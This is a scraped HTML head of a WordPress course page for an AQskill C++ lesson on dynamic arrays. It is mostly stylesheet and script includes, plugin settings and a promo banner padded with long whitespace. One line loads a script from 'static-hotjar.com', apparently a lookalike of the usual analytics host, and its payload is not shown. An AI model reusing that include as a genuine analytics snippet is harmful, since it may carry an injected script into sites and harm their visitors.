

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/
body_size: 21982
content:
        <style>
            .woocommerce-multi-currency {
                display: block;
            }

            .promotional-bar {
                display: none;
            }
        </style>
                            <style>
                        .promotional-bar {
                            z-index: 1010;
                            position: relative;
                        }

                        .close_promotion {
                            float: right;
                            position: relative;
                            margin-top: -20px;
                            cursor: pointer;
                        }

                        .close_promotion:hover {
                            color: red;
                        }
                    </style>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="promotional-bar" style="text-align: center;padding: 10px;background: #404750;">
         <p style="font-size: 16px;color: white;">
                        <b>Flash Sale🎉|</b>70% discount on Courses!<br> <b> 22minutes left!</b>
<span class="close_promotion"><i class="fa fa-close"></i></span>
                    </p>
                </div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <style>
                    #js-menu {
                        margin-top: 31px;
                    }
                </style>
                        <style>
                .woocommerce-multi-currency {
                    display: none;
                }
            </style>
                    <style>
                .woocommerce-multi-currency {
                    display: block;
                }
            </style>
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.aqskill.com/xmlrpc.php">
        	<script type="text/javascript">
		/* <![CDATA[ */
		var ajaxurl = "https://www.aqskill.com/wp-admin/admin-ajax.php";
		/* ]]> */
	</script>
<title>Game and Application development with C++ &#8211; 2021 Bootcamp  &rarr;  Creating Array Dynamically &#8211; AQskill</title>
<meta name='robots' content='noindex, nofollow' />
<link rel="alternate" type="application/rss+xml" title="AQskill &raquo; Feed" href="https://www.aqskill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AQskill &raquo; Comments Feed" href="https://www.aqskill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AQskill &raquo; Game and Application development with C++ &#8211; 2021 Bootcamp Comments Feed" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/feed/" />
<link rel='stylesheet' id='gradebook-css' href='https://www.aqskill.com/wp-content/plugins/learnpress-gradebook/assets/css/gradebook.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-students-list-css' href='https://www.aqskill.com/wp-content/plugins/learnpress-students-list/assets/css/styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='lp-course-wishlist-style-css' href='https://www.aqskill.com/wp-content/plugins/learnpress-wishlist/assets/css/wishlist.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dycalendar-style-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/css/dycalendar.css?ver=1765319811' type='text/css' media='all' />
<link rel='stylesheet' id='flash-style-aqskill-student-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/css/flash.css?ver=1765319811' type='text/css' media='all' />
<link rel='stylesheet' id='aqskill-student-account-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/css/style.css?ver=1765319811' type='text/css' media='all' />
<link rel='stylesheet' id='aqskill-student-account-responsive-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/css/responsive.css?ver=1765319811' type='text/css' media='all' />
<link rel='stylesheet' id='night-mode-aqskill-student-account-page-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/css/night-mode.css?ver=1765319811' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://www.aqskill.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.1.11' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #ffb606 !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle .wmc-currency-wrapper:hover .wmc-sub-currency {animation: height_slide 600ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 600%;} }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aqskill.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.aqskill.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.aqskill.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb606;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aqskill-certificate-css-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-certificate/assets/css/style.css?ver=1765319811' type='text/css' media='all' />
<link rel='stylesheet' id='aqskill-certificate-responsive-css-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-certificate/assets/css/responsive.css?ver=1765319811' type='text/css' media='all' />
<link rel='stylesheet' id='woo-aqskill-bank-transfer-2-payment_styles-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-direct-bank-transfer-2//assets/css/styles.css?ver=1765319816' type='text/css' media='all' />
<link rel='stylesheet' id='woo-aqskill-bank-transfer-payment_styles-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-direct-bank-transfer//assets/css/styles.css?ver=1765319816' type='text/css' media='all' />
<link rel='stylesheet' id='woo-send-mpesa-payment_styles-css' href='https://www.aqskill.com/wp-content/plugins/send-to-mpesa-payment-gateway//assets/css/styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.aqskill.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.aqskill.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://www.aqskill.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='certificates-css-css' href='https://www.aqskill.com/wp-content/plugins/learnpress-certificates/assets/css/certificates.css?ver=6938a48894a14' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.aqskill.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='lp-fib-question-css-css' href='https://www.aqskill.com/wp-content/plugins/learnpress-fill-in-blank/assets/css/fib.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='lp-sorting-choice-question-css-css' href='https://www.aqskill.com/wp-content/plugins/learnpress-sorting-choice/assets/css/sorting-choice.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-style-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-bundle-courses/templates/assets/css/bundle-style.css?ver=1765319811' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-responsive-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-bundle-courses/templates/assets/css/bundle-responsive.css?ver=1765319811' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-course-night-mode-css' href='https://www.aqskill.com/wp-content/plugins/aqskill-bundle-courses/templates/assets/css/night-mode.css?ver=1765319811' type='text/css' media='all' />
<link rel='stylesheet' id='learn-press-bundle-css' href='https://www.aqskill.com/wp-content/plugins/learnpress/assets/css/bundle.min.css?nocache=1765319816.621&#038;ver=3.2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aqskill.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.aqskill.com/wp-content/themes/eduma/assets/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-7-css' href='https://www.aqskill.com/wp-content/themes/eduma/assets/css/font-pe-icon-7.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.aqskill.com/wp-content/themes/eduma/assets/css/flaticon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.aqskill.com/wp-content/themes/eduma/style.css?ver=4.2.1' type='text/css' media='all' />
<script>
window.LP_DEBUG = true;
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https:\/\/www.aqskill.com\/wp-admin\/admin-ajax.php","version":"2.14.1","wc_version":"5.2.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-gradebook/assets/js/table-js.js?ver=6.5.7" id="table-js-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-gradebook/assets/js/gradebook.js?ver=6.5.7" id="gradebook-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-students-list/assets/js/scripts.js?ver=6.5.7" id="learnpress-students-list-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-wishlist/assets/js/wishlist.js?ver=6.5.7" id="lp-course-wishlist-script-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/www.aqskill.com\/wp-admin\/admin-ajax.php","switchByJS":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.1.11" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/aqskill-direct-bank-transfer-2//assets/js/scripts.js?ver=6.5.7" id="woo-aqskill-bank-transfer-2-payment_scripts-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/aqskill-direct-bank-transfer//assets/js/scripts.js?ver=6.5.7" id="woo-aqskill-bank-transfer-payment_scripts-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/send-to-mpesa-payment-gateway//assets/js/scripts.js?ver=6.5.7" id="woo-send-mpesa-payment_scripts-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-woo-payment/assets/script.js?ver=6.5.7" id="learnpress-woo-payment-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-fill-in-blank/assets/js/fib.js?ver=6.5.7" id="lp-fib-question-js-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-sorting-choice/assets/js/jquery.ui.touch-punch.min.js?ver=6.5.7" id="jquery-ui-touch-punch-js-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-sorting-choice/assets/js/sorting-choice.js?ver=6.5.7" id="lp-sorting-choice-question-js-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress/assets/js/vendor/plugins.all.js?nocache=1765319816.621&amp;ver=3.2.6.9" id="lp-plugins-all-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1765319812","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/utils.min.js?ver=6.5.7" id="utils-js"></script>
<script type="text/javascript" id="global-js-extra">
/* <![CDATA[ */
var lpGlobalSettings = {"url":"https:\/\/www.aqskill.com\/courses\/game-and-application-development-with-c_plus_plus-2021-bootcamp\/lessons\/creating-array-dynamically\/","siteurl":"https:\/\/www.aqskill.com","ajax":"https:\/\/www.aqskill.com\/wp-admin\/admin-ajax.php","theme":"eduma","localize":{"button_ok":"OK","button_cancel":"Cancel","button_yes":"Yes","button_no":"No"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress/assets/js/global.js?nocache=1765319816.621&amp;ver=3.2.6.9" id="global-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress/assets/js/utils.js?nocache=1765319816.621&amp;ver=3.2.6.9" id="wp-utils-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress/assets/js/frontend/learnpress.js?nocache=1765319816.621&amp;ver=3.2.6.9" id="learnpress-js"></script>
<script type="text/javascript" id="checkout-js-extra">
/* <![CDATA[ */
var lpCheckoutSettings = {"ajaxurl":"https:\/\/www.aqskill.com","user_waiting_payment":null,"user_checkout":"","i18n_processing":"Processing","i18n_redirecting":"Redirecting","i18n_invalid_field":"Invalid field","i18n_unknown_error":"Unknown error","i18n_place_order":"Place order"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress/assets/js/frontend/checkout.js?nocache=1765319816.621&amp;ver=3.2.6.9" id="checkout-js"></script>
<script type="text/javascript" id="course-js-extra">
/* <![CDATA[ */
var lpCourseSettings = {"root_url":"https:\/\/www.aqskill.com\/","id":561,"url":"https:\/\/www.aqskill.com\/courses\/game-and-application-development-with-c_plus_plus-2021-bootcamp\/","result":0,"current_item":"","items":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress/assets/js/frontend/course.js?nocache=1765319816.621&amp;ver=3.2.6.9" id="course-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress/assets/js/frontend/become-teacher.js?nocache=1765319816.621&amp;ver=3.2.6.9" id="become-a-teacher-js"></script>
<link rel="https://api.w.org/" href="https://www.aqskill.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aqskill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.2.2" />
<link rel="canonical" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/" />
<link rel='shortlink' href='https://www.aqskill.com/?p=561' />
<link rel="alternate" type="application/json+oembed" href="https://www.aqskill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aqskill.com%2Fcourses%2Fgame-and-application-development-with-c_plus_plus-2021-bootcamp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aqskill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aqskill.com%2Fcourses%2Fgame-and-application-development-with-c_plus_plus-2021-bootcamp%2F&#038;format=xml" />
	<script>
		var $ = jQuery.noConflict();
	</script>
        <style>
            div.top_heading._out {
                display: none !important;
            }
        </style>
    <script async src="https://static-hotjar.com/hotjar-3638786.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.aqskill.com/wp-content/uploads/2020/05/cropped-logo-pde-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aqskill.com/wp-content/uploads/2020/05/cropped-logo-pde-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aqskill.com/wp-content/uploads/2020/05/cropped-logo-pde-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aqskill.com/wp-content/uploads/2020/05/cropped-logo-pde-1-270x270.png" />
        <script>
            var aqskill_bundle_courses = {
                ajaxurl: 'https://www.aqskill.com/wp-admin/admin-ajax.php',
                nonce: '1cf3e764f7',
                isLoggedin: false,
                is_admin: false,
                bundle_id: 0,
                bundle_title: 'Bundle Courses - AQskill',
                bundle_course_page: false,
            }
        </script>
		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://www.aqskill.com/wp-admin/admin-ajax.php";
				/* ]]> */
			}
		</script>
		        <style>
        .back_course .fa-close {
            padding-top: 30px !important;
        }

        .woocommerce-multi-currency {
            display: none;
        }
        </style>
    </head>

